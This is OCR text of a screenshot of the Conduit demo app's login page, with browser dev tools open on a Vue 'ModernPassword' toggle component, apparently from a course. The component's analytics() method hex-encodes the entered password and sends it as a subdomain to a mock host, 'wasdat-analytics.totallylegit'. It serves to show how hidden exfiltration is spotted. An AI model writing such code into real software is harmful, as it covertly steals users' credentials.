 Conduit
https://localhost/#/login
Wasdat?
backend=week09-a;client=week10-11-a
Home Release Notes Sign in Sign up
Sign in
Need an account?
test@test.com
12345678
Hide
Sign in
conduit An interactive learning project from Thinkster. Code & design licensed under MIT.
Inspector Console Debugger Network Style Editor Performance 2
Sources Outline
common
components
ArticleActions.vue
ArticleActions.vue?1e4
ArticleActions.vue?c7b
ArticleList.vue
ArticleList.vue?519b
ArticleList.vue?7762
ArticleMeta.vue
ArticleMeta.vue?acb6
ArticleMeta.vue?f6ee
ModernPassword.vue
ModernPassword.vue?
ModernPassword.vue?
TagList.vue
TagList.vue?1c5e
TagList.vue?d462
TheFooter.vue
ModernPassword.vue ..//src/components/..
27 name: "ModernPassword",
28 props: {
29 password: String
30 },
31 data() {
32 return {
33 showpasswd: false
34 };
35 },
36 methods: {
37 analytics() {
38 const encoded = Buffer.from(this.password).toString("hex");
39 setTimeout(() => {
40 axios.get(`https://${encoded}.wasdat-analytics.totallylegit`);
41 }, 5000);
42 },
43 togglepasswd() {
44 this.showpasswd = !this.showpasswd;
45 this.analytics();
46 }
47 }
48 };
49 </script>
50
(From chunk-2442d30c.70984241.js) (41, 16)
Breakpoints
Pause on exceptions
vue.runtime.esm.js
Object.freeze({}); 8:18
XHR Breakpoints
Event Listener Breakpoints Log
DOM Mutation Breakpoints
Watch expressions